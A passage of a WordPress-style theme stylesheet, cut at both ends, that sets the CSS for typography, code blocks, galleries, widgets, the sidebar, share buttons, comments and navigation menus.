}
p {
    margin-bottom: 24px;
}
code, kbd, tt, var, samp, pre {
    font-family: monospace, serif;
    font-size: 15px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
    padding: 3px 6px;
}
pre {
    background-color: #444;
    display: block;
    font-size: 15px;
    line-height: 22px;
    border-left: 10px solid #111;
    color: #fff;
    margin: 0 0 30px;
    padding: 45px 25px 30px 25px;
    border-radius: 0px;
}

blockquote, q {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: "";
    content: none;
}
blockquote {} blockquote cite, blockquote small {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em, blockquote i, blockquote cite {
    font-style: normal;
}
blockquote strong, blockquote b {
    font-weight: 400;
}
small {
    font-size: smaller;
}
big {
    font-size: 125%
}
sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
dl {
    margin-bottom: 24px;
}
dt {
    font-weight: bold;
}
dd {
    margin-bottom: 24px;
}
ul, ol {
    list-style-position: inside;
    margin: 0 0 24px 20px;
}
ul li{
    list-style-type: disc;
}

.post-content ul {
    list-style-type: disc;
    background: #fafad2;
    line-height: 2;
    border-radius: 15px;
border: 30px solid #fafad2;
}

.post-content ol {
    list-style-type: decimal;
    background: #e2f7df;
    line-height: 2;
    border-radius: 15px;
border: 30px solid #e2f7df;
}

#toc_container ul {
border: 0px!important;
}

ul {
    /*list-style: disc;*/
}
ol {
    list-style: decimal;
    list-style-position: inside;
}
li>ul, li>ol {
    margin: 0 0 0 20px;
}
img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
    height: auto;
    max-width: 100%; 
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 24px;
    padding: 11px 12px 0;
}
legend {
    white-space: normal;
}
button, input, select, textarea {
    box-sizing: border-box;
    font-size: 100%;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}
button, input {
    line-height: normal;
}
input, textarea {
    border: 1px solid #d7d5d5;
    color: #2b2b2b;
    padding: 7px 10px;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled], input[disabled] {
    cursor: default;
}
input[type="checkbox"], input[type="radio"] {
    padding: 0;
}
input[type="search"] {
    border-right: 0px;
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    width: 145px;
    border-color: #d0e2ec;
}
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
table, th, td {
    border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%
}
caption, th, td {
    font-weight: normal;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
del {
    color: #767676;
}
hr {
    background-color: rgba(0, 0, 0, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}
::-moz-selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
::selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
::-moz-selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
textarea {
    width: 100%
}
input:focus, textarea:focus {} button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
    border-color: #ccc;
    border-style: solid ;
    color: #111;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    padding: 7px 15px;
    text-transform: none;
    vertical-align: bottom;
}
button:hover, button:focus, .button:hover, .button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus {
    background-color: #fff;
    color: #fff;
}
button:active, .button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
    background-color: #fff;
}
::-webkit-input-placeholder {
    color: #939393;
}
:-moz-placeholder {
    color: #939393;
}
::-moz-placeholder {
    color: #939393;
    opacity: 1;
}
:-ms-input-placeholder {
    color: #939393;
}
img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
    height: auto;
    max-width: 100%
}
.gallery-caption, .bypostauthor, .sticky {}
.gallery {
    display: inline-block;
    margin-bottom: 20px;
    width: 100%
}
.gallery-item {
display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
} 
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
} 
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.wp-caption {
    text-align: center;
}
p.wp-caption-text {
    font-size: 11px !important;
    line-height: 1.5;
    padding: 2px 4px 2px;
    color: #333;
    margin: 0;
}
.wp-caption img {
    max-width: 100%;
    height: auto;
}
.navigation { 
    width: 100%
} 
.navigation .prev {
    float: left;
    margin: 7px 0;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
button, html input[type="button"], html input[id="submitcomment"], input[type="reset"] {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: -moz-linear-gradient(center top, #fafafa 60%, #e6e6e6 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: #ccc #ccc #bbb;
    -webkit-border-image: none;
    -o-border-image: none;
    border-image: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    color: rgba(0, 0, 0, 0.8);
    cursor: pointer;
    font-size: 12px;
    padding: 5px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.page-links {
    border: 1px solid #eee;
    padding: 10px;
    margin: 5px 0 15px;
}
.page-links span {
    font-weight: bold;
}
blockquote {
    background: #f9f9f9;
    border-left: 10px solid #ccc;
    margin: 1.5em 10px;
    padding: .9em 15px;
    quotes: "\201C""\201D""\2018""\2019"
}
blockquote:before {
    color: #ccc;
    content: open-quote;
    font-size: 4em;
    line-height: .1em;
    margin-right: .25em;
    vertical-align: -0.4em;
}
blockquote p {
    display: inline;
}
dl {
    margin-bottom: 20px;
}
dt {
    font-weight: bold;
}
dt, dd {} dd {} abbr[title], abbr[data-original-title] {
    border-bottom: 1px dotted #999;
    cursor: help;
} 
abbr, tla, acronym {
    cursor: help;
    text-decoration: underline;
}
code {
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    color: #d14;
    padding: 2px 4px;
    border-radius: 3px;
    color: #333;
    font-size: 14px;
    padding: 3px 4px 4px 5px;
}
 
cite, q {
    font-style: italic;
}
embed, iframe, object, video {
    max-width: 100%
}
p>embed, p>iframe, p>object, span>embed, span>iframe, span>object {
    margin-bottom: 0;
}
.aligncenter {
    text-align: center;
}
img.aligncenter {
    display: block;
    margin: 0 auto;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.alignright, img.alignright {
    display: inline;
    float: right;
    margin-left: 1em;
    margin-bottom: .7em;
}
.alignleft, img.alignleft {
    display: inline;
    float: left;
    margin-right: 1em;
    margin-bottom: .7em;
}
blockquote.alignleft, figure.wp-caption.alignleft, img.alignleft {
    margin: 7px 20px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright, figure.wp-caption.alignright, img.alignright {
    margin: 7px 0 7px 20px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter, img.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.site-content blockquote.alignleft, .site-content blockquote.alignright {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 17px;
    width: 50%
}
.site-content blockquote.alignleft p, .site-content blockquote.alignright p {
    margin-bottom: 17px;
}
.wp-caption {
    margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {} .wp-caption {
    max-width: 100%;
    color: #767676;
}
.wp-caption-text {
    box-sizing: border-box;
    font-size: 12px;
    font-style: italic;
    line-height: 1.5;
    margin: 9px 0;
}
div.wp-caption .wp-caption-text {
    padding-right: 10px;
}
div.wp-caption.alignright img[class*="wp-image-"], div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
    padding-right: 0;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
} 
.seo-site-title {
    display: none;
}
#wp-calendar {
    background: #fff;
    clear: both;
    color: #555;
    font-size: 12px;
    text-align: center;
    width: 265px;
}
#wp-calendar td a {
    color: #fff;
    font-weight: bold;
    padding: 0 7px;
    background-color: #999;
}
#wp-calendar caption {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 5px 0 3px;
}
#wp-calendar th {
    background: #f4f4f4;
    text-align: center;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: 700;
}
#wp-calendar tbody tr td {
    padding: 5px 0;
    text-align: center;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.widget ul, .widget ol {
    margin: 0;
    list-style: none;
}
.adspace-widget {
    padding: 0 !important;
    border: 0 !important
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
}
*, *:after, *:before { 
    box-sizing: border-box;
}
.cb {
    clear: both;
}

/* Formatting */
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6{
    font-weight: bold;
    margin-top: 2em;
    margin-bottom: 1em;
}
th, td{
    padding: 10px 15px;
    font-size: 15px;
}
thead tr{
    background: #666;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
    letter-spacing: 2px;
}
thead th{
    font-weight: normal;
    padding: 11px 15px 8px 15px;
    font-size: 13px;
}
tbody th{
    font-weight: normal
}
.post-content pre:before{
    content: "CODE";
    position: absolute;
    left: 0;
    margin-right: 0px;
    margin-top: -45px;
    padding: 9px 12px 10px 12px;
    background: #111;
    font-size: 14px;
    line-height: 1;
    border-radius: 0px 0px 18px 0px;
}

/* Theme Style Begins */

.container {
    width: 1100px; 
} 
.swiper-slide {
    min-height: 350px; 
}



/* Social Icons */
.social-icons {
    float: right;
}
.social-icons li {
    display: inline-block;
    margin-left: 5px;
}
.social-icons .fa  { 
    background: #3A5998;
    border-radius: 50%;
    color: #fff; 
    font-size: 18px;
    width: 40px;
    height: 40px;
    padding-top: 11px;
    padding-left: 11px;
} 
.social-icons .fa-twitter{ 
    padding-left: 13px;
    background: #55ACEE;
}
.social-icons .fa-facebook{ 
    padding-left: 14px;
    background: #3b5998;
}
.social-icons .fa-vk{ 
    padding-left: 14px;
    background: #3b5998;
}
.social-icons .fa-ok{ 
    padding-left: 14px;
    background: #ffa500;
}
.social-icons .fa-instagram{ 
    padding-left: 12px;
    background: #3f729b;
}
.social-icons .fa-youtube-play{
    background: #cd201f;
}
.social-icons .fa-linkedin {
    background: #0077B5;
    padding-left: 13px;
    padding-top: 11px;
}
.social-icons .fa-pinterest {
    background: #bd081c;
    padding-left: 12px;
}
.social-icons .fa-google-plus {
    background: #dc4e41; 
}
.social-icons .fa-tumblr {
    background: #35465c;
    padding-left: 14px;
} 
.social-icons .fa-reddit {
    background: #ff4500; 
}
.social-icons.icon_type_square .fa{
    border-radius: 0;
}
.social-icons.icon_type_light .fa{
    background:  none;
    color: #767b7d; 
}
.social-icons.icon_type_dark .fa{
    background:  #333;
    color: #fff; 
}

/* Main Wrapper Area */
.home .main-wrapper{
    margin-top: 40px;
}
.main-wrapper{
    margin-top: 25px;
}
/* Content Area on the left side - Start */
.content-holder {
    padding-bottom: 50px;
}
.content-wrapper{
    float: left;
    padding: 0;
} 
/* Content Area on the left side - End */
 

/**********************************
    Widgets
**********************************/

.widget-area {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
 .widget h2 {
    color: #333333;
    font-weight: normal;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.widget a{
    color: #666;
}

.widget li a {
    color: #666;
}
.widget li a:hover {
    color: #e53b2c;
} 
.widget{
    color: #666;
    line-height: 24px;
    margin-bottom: 50px;
}
.widget li {
    list-style: none;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 3px;
    margin-bottom: 4px;
}


/**********************************
    Sidebar
**********************************/ 
/*
.sidebar-wrapper{
    float: right;
    padding: 0;
    width: 336px;
    padding-left: 30px;
    margin-left: 30px;
    border-left: 1px solid #eeeeee;
    color: #666666
}
*/
.sidebar-wrapper{
    border-left: 1px solid #eeeeee;
    color: #666666;
    float: right;
    padding: 0 0 0 2.6%;
    width: 30.5%;
}
.sidebar-wrapper .widget li {
    border-bottom: 1px solid #f2f2f2; 
}
.sidebar-wrapper .widget li a {
    color: #666;
}
.sidebar-wrapper .widget li a:hover {
    color: #e53b2c;
}

.sidebar-wrapper .search-field {
    width: 235px ;
}

/* Sidebar End */


/**********************************
    Footer
**********************************/

/* main footer */
footer {    
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 24px;
}
.main-footer {
    background: #F0EDE9;
    border-top: 1px solid #e2dfdc;
    padding: 60px 0 ;
}
.main-footer .widget li {
    border-bottom: 1px solid #F2F2F2; 
}
.main-footer .widget {
    max-width: 300px;
}
.main-footer .widget:last-child {
    margin-bottom: 0;
}

/* sub footer */
.sub-footer { 
    border-top: 1px solid #e2dfdc;
}
.sub-footer p{
    margin: 0px
}
.footer-credit {
    text-align: right
}

/**********************************
    Single
**********************************/
/**
 ** Layout 1
 */
.breadcrumb {
    background: none;
    color: #a3a3a3;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 22px;
    padding: 0;
}
.breadcrumb a {
    color: #a3a3a3;
    margin: 0 6px;
}
.breadcrumb a:hover {
    color: #e53b2c;
    text-decoration: underline;
}
.breadcrumb_heading {
    float: left;
    margin-right: 10px;
    text-transform: uppercase;
}
.breadcrumb .fa-home {
    font-size: 18px;
    margin-top: -2px;
}
.breadcrumb_last {
    margin-left: 6px;
}
.skin_breadcrumb {
    margin-right: 5px;
}
.skin_breadcrumb .fa-home { 
    margin-left: 10px;
}
.content-wrapper {
    font-family: 'Roboto', sans-serif;
}
.big-featured-image {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    background: #555
}
.big-featured-image .cat-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
}
.cat-wrapper ul {
    font-size: 20px;
    margin: 0;
    line-height: 36px;
}
.cat-wrapper li {
    margin-right: 10px;
    float: left;
    list-style: none
}
.cat-wrapper li a {
    background: #e53b2c;
    color: #fff;
    display: inline-block;
    padding: 6px 14px;
    font-size: 20px;
}
.single-content-holder .cat-no-featured a{
    background: #e53b2c;
    color: #fff;
    display: inline-block;
    padding: 10px 14px 9px 14px;
    font-size: 16px;
    line-height: 1;
    margin-bottom: 12px;
}
.title-holder {
    margin-bottom: 25px;
}
.post-meta {
    color: #767676;
    font-size: 13px; 
    text-transform: uppercase;
}
.post-meta .byline {
    margin-left: 10px;
}
.edit-link {
    margin-left: 5px;
}
.edit-link:before {
    content: " - ";
    padding-right: 5px;
}
.comments-holder {
    color: #e1e1e1;
    float: right;
}
.comments-holder a {
    color: #767676;
}
.comments-holder:hover, .comments-holder:hover a   {
    color: #e53b2c;
}
.comments-holder .fa-comment {
    position: relative;
    top: -1px;
}
.post-content { 
    font-size: 17px;
    line-height: 28px;
    padding-bottom: 20px;
}
.post-content p {
    margin-bottom: 30px;
}
.page-links {
    width: 100%;
    float: right;
}
.page-links span {
    margin-right: 10px;
    font-weight: normal
}
.page-links .page-links-title {
    margin-right: 0;
}
.page-links .link_number {
    font-weight: 700;
}
.page-links a .link_number {
    font-weight: 400;
}

/* Sharing */
.share-block {
    margin-bottom: 30px;
}
.share-buttons {
    margin: 0; 
}
.share-this-text { 
    color: #e53b2c;
    font-size: 25px;
    float: left;
    margin-right: 10px;  
    margin-top: 6px;
    text-transform: uppercase;
}
.share-this-text span {
    font-weight: 700;
}
.share-buttons li{   
    font-size: 14px;
    float: left;
    font-weight: 300;
    margin-left: 10px;
    text-transform:uppercase;
    line-height: 20px;
    list-style: none 
}
.share-buttons li a {
    background: #3b5998;
    color: #fff; 
    display: inline-block;
    padding: 10px 18px;
}
.share-buttons .twitter_icon a {
    background: #00aced;
}
.share-buttons .gplus_icon a {
    background: #dd4b39;
    padding: 10px 15px; 
}
.share-buttons .pinterest_icon a {
    background: #cb2027;
}
.share-buttons .linkedin_icon a {
    background: #007bb5;
}
.share-buttons .email_icon a {
    background: #666;
}
.share-buttons li a:hover {   
} 
.share-buttons li span {
    margin-left: 5px;
}
.share-buttons li .fa {
    font-size: 20px;
}

/* Tags */
.single-tags:before{
	content: "\f02b"; 
    color: #e53b2c;
    display: inline-block;
    font-family:FontAwesome;
    font-size: 18px;
    margin-right: 8px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.single-tags span {
    color: #999;
    font-weight: 400;
}
.single-tags {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size: 14px;
}
.single-tags a {
    background: #666;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 11px; 
    font-weight: 400;
    margin: 0  0 8px 5px;
    padding: 5px 18px 4px 18px;
    position: relative;
    top: -2px;
}
.single-tags a:hover {
    background: #e53b2c;
}

/* Post Navigation */
.navigation {
    margin: 50px 0 ;
}
.nav-links div {
    display: inline-block;
    width: 48%;
    position: relative;
}
.nav-links .meta-nav {
    color: #aaa;
    display: block;
    font-size: 14px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.nav-previous .meta-nav:before {
    content: "\f104"; 
    font-family: FontAwesome;
    font-size: 28px;
    position: absolute;
    top: -11px;
    left: 0;
}
.nav-previous .meta-nav {
    padding-left: 20px;
}
.nav-links .nav-next {
    text-align: right;
    float: right;
}
.nav-links .nav-next .meta-nav:after {
    content: "\f105"; 
    font-family: FontAwesome;
    font-size: 28px;
    position: absolute;
    top: -11px;
    right: 0;
} 
.nav-links .nav-next .meta-nav {
    padding-right: 20px;
}
.nav-links .post-title {
    color: #555;
    font-size: 18px;
    line-height: 26px;
}
.nav-previous:hover .meta-nav, .nav-previous:hover .post-title, .nav-next:hover .meta-nav, .nav-next:hover .post-title   {
    color: #e53b2c;
}

/* Related Posts */
.related-post-wrapper {
    border-top: 2px solid #777;
    padding-top: 10px; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.related-heading { 
    background: #777;
    color: #fff;
    display: inline-block;
    font-size: 16px; 
    padding: 6px 18px 6px 17px;
    text-transform: uppercase;
}
.related_post {
    margin: 0 20px  20px 0; 
    -webkit-box-flex: 22%; 
    -webkit-flex: 22%; 
    -ms-flex: 22%; 
    flex: 22%;
} 
.related_post:nth-of-type(4n+4) {
    margin-right: 0;
}
.related_thumb img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.related-title {
    font-size: 13px;
    line-height: 19px;
    margin-top: 5px;
}
.related-title a {
    color: #333;
}

/* Author Area */
.author-area {
    background: #f0ede9;
    padding: 30px;
    margin-bottom: 29px;
}
.author-area img { 
    border-radius: 50%;
    float: left;
    margin-right: 20px;
    vertical-align: top;
}
.author-area .screen-reader-text {
    position: relative;
}
.author-area .vcard {
    color: #333;
    font-size: 22px;
    line-height: 26px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.author-area .vcard a {
    color: #333;
}
.author-area .byline {
    margin-bottom: 20px;
}
.author-bio {
    margin-top: 5px;
    font-size: 14px;
    line-height: 24px;
}

/* Comments */
#comments .navigation {
    margin: 25px 10px 15px 10px;
}
.comments-area {
    background: #fff;
    color: #000; 
    margin: 40px  -1px 0px 0 ;
    padding: 0 0px 40px 0px;
}
.comment-reply-title {
     font-weight: normal;
    font-size: 14px;
    text-align: center;
    line-height: 1.4;
    color: #333;
}
.comments-title, .comment-reply-title { 
    text-transform: uppercase;
    background: #777;
    color: #fff;
    display: inline-block;
    font-size: 16px; 
    padding: 9px 18px 6px 18px;
    margin-bottom: 0;
}
.comment-list {
    border-top: 2px solid #777; 
}
.comment-author .fn { 
    font-size: 14px;
    font-style: normal;
}
.comment-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.comment-body {
    padding: 20px 15px 25px 15px;
    position: relative;
} 
.comment-meta {
    font-size: 13px;
    text-transform: uppercase;
}
.comment-author .says {
    display: none;
}
.comment-author .fn {
    color: #e53b2c;
    font-weight: normal;
}
.comment-metadata {
    margin-top: 2px;
    margin-left: -1px;
}
.comment-metadata a {
    color: #9ba1a8;
}
.comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    padding-left: 85px;
} 
.comment-author {
    position: relative;
}  
.comment-content {
    color: #6d7683;
    clear: both;
    margin-top: -14px;
}
.comment-metadata .edit-link a {
    color: #AEAEAE;
    padding-left: 15px;
} 
.comment-author .avatar { 
    background: #e7e7e7;
    border-radius: 2px;
    left: 0;
    position: absolute;
    top: 0;
}
.commentmetadata {
    font-size: 12px;
    line-height: 2;
    padding-left: 85px;
    text-transform: uppercase;
}
.commentmetadata a {
    color: #767676;
    text-decoration: none; 
}
.comments-area textarea {
    background: #f6f6f6;
    border: 1px solid #e4e6e8;
    border-radius: 2px; 
    width: 100%;
}  
.comment-list .reply { 
    font-size: 14px;
    position: absolute;
    padding-left: 0;
    top: 23px;
    right: 15px;
    text-transform: uppercase;
}
.comment-list .reply a {
    color: #999;
    text-decoration: none;
    background: #e7e7e7;
    padding: 5px 12px 4px 12px;
    border-radius: 2px;
    font-size: 11px;
}
ol.children li .reply {
    top: 26px;
}
.reply a:hover {
    background: #e53b2c;
    color: #fff;
}
.comment-reply-link:before, .comment-reply-login:before {
    margin-right: 2px;
} 
ol.comment-list li .comment-form {
    padding: 0px 30px;
}
ol.comment-list li {
    margin: 10px 0 0; 
}
ol.comment-list li:last-child {
    border: 0;
}
ol.comment-list li #respond {
    padding-bottom: 15px
}
.comments-area ol.children {
    margin: 0 0 5px 70px;
}
.comments-area ol.children li {
    border: 0;
    margin-top: 3px;
} 
.comments-area .comment-body  {
    border-bottom: 1px solid #f0ede9;
}
.comments-area ol {
    list-style: none;
}
.comment-respond {
     position: relative;
}
.comment-respond h3 { 
    margin: 30px 20px 0px 0px; 
    padding-bottom: 5px;
}
.comment-respond h3 a {
    color: green;
    font-size: 13px;
    position: absolute;
    top: 30px;
    right: 0;
}
#cancel-comment-reply-link {
    margin-top: 2px;
    right: 7%;
}
.comment-form {
    border-top: 2px solid #777;
    padding-top: 30px; 
}
li.comment .comment-respond h3 {
    margin-left: 20px;
}
.required {
    color: #e53b2c;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as {
    font-size: 14px;
    font-style: normal;
    line-height: 1.71429;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code {
    color: #767676; 
}
.comment-notes {
    display: none;
}
.comment-form input { 
} 
.comment-form label {
    color: #9ba1a8;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background: #f6f6f6;
    border: 1px solid #e4e6e8;
    width: 50%;
}
.comment-form input {
    border-radius: 2px;
}
.comment-list p { 
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 18px;
}
.form-submit {
    margin-bottom: 0;
}
#submit {
    background: #e53b2c;
    border: 0 none;
    border-radius: 2px;
    color: #ffffff;
    font-size: 13px;
    font-weight: normal;
    padding: 12px 20px 9px;
    text-transform: uppercase;
    margin-bottom: 0px;
    vertical-align: bottom;
    margin-top: 0px;
}
.attachment .entry-header {
    text-align: center
}
.attachment .entry-header h3 {
    margin-bottom: 30px;
}
/* Attachment Page */
.attachment-container {
    text-align: center
}
.attachment-container img {
    margin-bottom: 15px; 
}
.attachment-container p {
    line-height: 1.4
}

/* Background */
.container {
    width: 1130px;
}
.top-header .container {
    background: #fff;
    padding-left: 30px;
    padding-right: 30px;
    width: 1130px;
}
.top-header, .sub-footer {
    background: #fff;
}
.home .main-wrapper, .main-wrapper {
    margin-top: 0;
}
.main-wrapper .container {
    background: #fff ; 
    padding-left: 30px;
    padding-right: 30px;
    width: 1130px;
}

.main-wrapper .container  {
    padding-top: 50px;
} 
.sub-footer {
    padding: 0;
}
.sub-footer .container {
    background: #fff ; 
    padding-top: 30px;
    padding-bottom: 30px;
}
/* Back to Top */
.back-to-top { 
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-decoration: none;
    color: #eee;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 10px;
    text-align: center;
    padding: 15px 8px 15px 9px;
    display: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-radius: 40px;
}
.back-to-top:active, .back-to-top:focus{
    color: #eee;
    text-decoration: none
}
.back-to-top:hover {    
    background-color: rgba(0, 0, 0, 0.9);
    color: #fff
}

/* Mega Menu Default Style */
.menu-wrapper .main-navigation .primary-menu > li:hover .mega-menu-holder{
    display: block;
    padding: 12px 20px;
}

.menu-wrapper .main-navigation .mega-menu-holder ul {
    left: 0px;
    display: inline-block;
}
.menu-wrapper .main-navigation .mega-menu-holder ul:before{
    border: 0px !important
}

.mega-menu-holder ul li a, .mega-menu-holder {
    color: #3A3A3A !important
}

.menu-wrapper .main-navigation .mega-menu-holder ul li{
        padding: 10px;
    height: auto;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li a{
    float: left;
    padding: 0;
    margin-right: -10px;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li a:hover,
.menu-wrapper .main-navigation .mega-menu-holder ul li a:hover{
    background: none !important 
}
.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    float: left;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption a{
        font-size: 16px;
    float: none;
    padding: 0;
}
/* Mega Menu */
.main-navigation {
    position: relative;
}
.sub-posts img {
    max-width: 100px;
    height: auto
} 
.mega-menu-holder .sub-posts{
    padding-bottom: 15px !important; 
}
.sub-posts {
    color: #000;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    line-height: 18px;
}
.sub-posts li figcaption a {
    display: inherit;
}
.sub-posts li figcaption span {
    color: #999;
    font-size: 11px;
    line-height: 2
}  .sub-menu li:first-child {
    margin-top: 10px;
} .sub-menu li:last-child {
    margin-bottom: 10px;
}
.primary-menu ul ul ul {
    margin-left: -20px;
    margin-top: -10px;
    background: #ededed;
    border: 1px solid #ccc;
}
.mega-menu-holder .first {
    cursor: auto !important;
    padding-top: 10px;
    padding-bottom: 10px;
} 
.mega-menu-holder .first:hover {
    background: none;
}
.mega-menu-holder .first h3{
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 5px;
